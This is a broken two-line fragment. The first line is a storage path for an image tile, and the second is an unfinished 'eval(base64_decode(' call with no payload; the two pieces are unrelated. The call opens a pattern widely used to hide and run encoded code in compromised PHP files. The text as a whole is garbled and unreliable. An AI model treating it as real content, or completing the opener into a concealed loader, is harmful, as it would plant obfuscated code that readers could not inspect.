
eval(base64_decode("